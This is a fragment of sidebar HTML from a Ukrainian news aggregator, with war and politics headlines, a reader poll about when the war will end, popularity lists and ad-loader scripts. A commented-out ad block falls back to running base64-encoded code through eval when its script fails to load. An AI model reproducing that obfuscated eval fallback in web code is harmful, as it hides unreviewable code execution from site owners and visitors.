                        <h3><a href="https://blogs.uainfo.org/2025/10/22/propoziciya-trampa-pro-pripinennya-vognyu-vidpovidae-pozicii-ukraini.html" target="_blank" style="color:#333;">Пропозиція Трампа про припинення вогню відповідає позиції України</a></h3>
                        <p class="meta">22.10.2025 11:24</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1762003742-kiyivskiy-klub-prizupiniv-uchast-u-chempionati-ukrayini.html">Київський клуб призупинив участь у чемпіонаті України і не з’явився на матч — у чому причина (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1762003742-kiyivskiy-klub-prizupiniv-uchast-u-chempionati-ukrayini.html">02.11.2025, 01:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1762010941-rosiya-atakuvala-mikolayiv-balistikoyu-odna-lyudina-zaginula-.html">Росія атакувала Миколаїв балістикою: одна людина загинула, 19 поранених, серед них дитина, пошкоджено АЗС та автомобілі (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1762010941-rosiya-atakuvala-mikolayiv-balistikoyu-odna-lyudina-zaginula-.html">02.11.2025, 01:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1762009082--otochennya-chi-blokuvannya-nemae-sirskiy-zayaviv-shcho-trivae.html">«Оточення чи блокування немає». Сирський заявив, що триває комплексна операція з витіснення російських сил із Покровська (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1762009082--otochennya-chi-blokuvannya-nemae-sirskiy-zayaviv-shcho-trivae.html">02.11.2025, 00:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1762009082-ochilnik-sbs-madyar-poobitsyav-vlashtuvati-rosiyanam-blekaut.html">Очільник СБС Мадяр пообіцяв влаштувати росіянам блекаут (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1762009082-ochilnik-sbs-madyar-poobitsyav-vlashtuvati-rosiyanam-blekaut.html">02.11.2025, 00:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/istoria/1761974942-egipetska-tragediya-yak-pozhezha-v-aleksandriyskiy-bibliotetsi.html">Єгипетська трагедія. Як пожежа в Александрійській бібліотеці паралізувала людство на 1000 років (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/istoria/1761974942-egipetska-tragediya-yak-pozhezha-v-aleksandriyskiy-bibliotetsi.html">01.11.2025, 23:45</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1761309854-mirna-ugoda-dlya-ukrayini-povinna-mistiti-tri-garantiyi-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26165_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761309854-mirna-ugoda-dlya-ukrayini-povinna-mistiti-tri-garantiyi-.html">Мирна угода для України повинна містити три гарантії, – Bloomberg</a></h3>
                        <p class="meta">24.10.2025 18:01</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1761302579-putin-robit-stavku-na-proval-evropi-the-hill.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/6/16__59_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761302579-putin-robit-stavku-na-proval-evropi-the-hill.html">Путін робить ставку на провал Європи, – The Hill</a></h3>
                        <p class="meta">24.10.2025 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1761048916-evropa-mae-moralniy-obov-yazok-ozbroyiti-ukrayinu-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26114_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761048916-evropa-mae-moralniy-obov-yazok-ozbroyiti-ukrayinu-the-telegraph.html">Європа має моральний обов'язок озброїти Україну, – The Telegraph</a></h3>
                        <p class="meta">21.10.2025 16:32</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761926553-zapal-trampa-shchodo-tisku-na-rf-cherez-viynu-v-ukrayini-zgasae-.html">Запал Трампа щодо тиску на РФ через війну в Україні згасає, – Fox News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761926553-zapal-trampa-shchodo-tisku-na-rf-cherez-viynu-v-ukrayini-zgasae-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html">Пентагон схвалив постачання Україні ракет Tomahawk. Теперь рішення за Трампом, - CNN</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761972712-nabuli-chinnosti-novi-pravila-oformlennya-ta-prodovzhennya.html">Набули чинності нові правила оформлення та продовження відстрочок від мобілізації</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761972712-nabuli-chinnosti-novi-pravila-oformlennya-ta-prodovzhennya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761973586-spetspidrozdili-gur-zayshli-v-pokrovsk-i-pochali-zachistku-.html">Спецпідрозділи ГУР зайшли в Покровськ і почали зачистку, - ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761973586-spetspidrozdili-gur-zayshli-v-pokrovsk-i-pochali-zachistku-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761974409-nevidomi-droni-vimknuli-moskovsku-oblast.html">Невідомі дрони "вимкнули" Московську область</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761974409-nevidomi-droni-vimknuli-moskovsku-oblast.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759658097-pislya-udariv-rf-na-lvivshchini-zagorilosya-gazove-shovishche.html">Після ударів РФ на Львівщині загорілося газове сховище</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1759658097-pislya-udariv-rf-na-lvivshchini-zagorilosya-gazove-shovishche.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759933675-vlasniki-zruynovanogo-viynoyu-mayna-otrimayut-zemlyu-bezkoshtovno-.html">Власники зруйнованого війною майна отримають землю безкоштовно: ВР ухвалила закон</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1759933675-vlasniki-zruynovanogo-viynoyu-mayna-otrimayut-zemlyu-bezkoshtovno-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760288903-rosiya-povinna-bude-zaplatiti-za-vidmovu-vid-peregovoriv-.html">Росія повинна буде заплатити за відмову від переговорів, - Макрон</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760288903-rosiya-povinna-bude-zaplatiti-za-vidmovu-vid-peregovoriv-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760546775-u-ternopoli-proyshli-masovi-zatrimannya-viyskovih-yaki-zaymalisya.html">У Тернополі пройшли масові затримання військових, які займалися рекетом</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760546775-u-ternopoli-proyshli-masovi-zatrimannya-viyskovih-yaki-zaymalisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760887679-tramp-nazvav-prezidenta-kolumbiyi-liderom-narkotorgivli-.html">Трамп назвав президента Колумбії "лідером наркоторгівлі"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760887679-tramp-nazvav-prezidenta-kolumbiyi-liderom-narkotorgivli-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761997660-pochatok-operatsiyi-gur-u-pokrovsku-zafilmuvav-rosiyskiy.html">Початок операції ГУР у Покровську зафільмував російський FPV-ждун</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">874</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761979543--ne-plutayte-desant-z-kontrnastupom-viyskoviy-otsiniv.html">"Не плутайте десант з контрнаступом": військовий оцінив операцію ГУР у Покровську</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">811</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761990179-operatsiya-gur-u-pokrovsku-stalo-vidomo-de-znahoditsya.html">Операція ГУР у Покровську: стало відомо, де знаходиться Буданов</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">811</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761981370-gurkit-na-moskovshchini-spetspriznachentsi-znishchili-tri-nitki.html">ГУРкіт на Московщині: спецпризначенці знищили три нитки важливого військового об’єкта агресора</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">461</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761973586-spetspidrozdili-gur-zayshli-v-pokrovsk-i-pochali-zachistku-.html">Спецпідрозділи ГУР зайшли в Покровськ і почали зачистку, - ЗМІ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">452</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759732033-u-moskvi-znovu-vipav-z-vikna-vazhliviy-chinovnik-tsogo-razu.html">У Москві знову випав з вікна важливий чиновник: цього разу – ексдиректор видавництва ЦК КПРС</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">35981</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760877009-pograbuvannya-luvru-odnu-z-ukradenih-koshtovnostey-znayshli.html">Пограбування Лувру: одну з украдених коштовностей знайшли</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">32731</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760037931--budut-visnovki-zelenskiy-prigroziv-kerivnikam-oblastey.html">"Будуть висновки". Зеленський пригрозив керівникам областей звільненням</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">21000</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759754796-ukrayina-pereyde-na-udari-balistikoyu-zelenskiy.html">Україна перейде на удари балістикою, – Зеленський</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">15476</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759679423-mobilizatsiya-po-novomu-timochko-rozkazav-kogo-viklikatime.html">Мобілізація по-новому: Тимочко розказав, кого викликатиме ТЦК</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">15469</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599653</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">565967</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">447977</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411318</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398035</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1761900359-tramp-iz-pershoyu-ledi-na-tli-shatdaunu-vlashtuvali-gelovin-vechirku.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26229_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761900359-tramp-iz-pershoyu-ledi-na-tli-shatdaunu-vlashtuvali-gelovin-vechirku.html">Трамп із першою леді на тлі шатдауну влаштували Геловін-вечірку в Білому домі: у США обурилися. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1761896065-vorog-pritsilno-atakuvav-zaliznichnu-infrastrukturu-sumshchini.html">
                                        <img src="//uainfo.org/static/img/5/7/572269687_1395883689213850_6827645960782480279_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761896065-vorog-pritsilno-atakuvav-zaliznichnu-infrastrukturu-sumshchini.html">Ворог прицільно вдарив по залізничній інфраструктурі Сумщини та Харківщини. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1761807798-rf-atakuvala-ukrayinu-dronami-ta-raketami-v-dsns-rozpovili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26214_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761807798-rf-atakuvala-ukrayinu-dronami-ta-raketami-v-dsns-rozpovili.html">РФ атакувала Україну дронами та ракетами: в ДСНС розповіли про наслідки атак на Запоріжжя, Київщину та Дніпропетровщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1761743738-pid-chas-udaru-po-dityachiy-likarni-v-hersoni-tam-buli-blizko.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26202_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
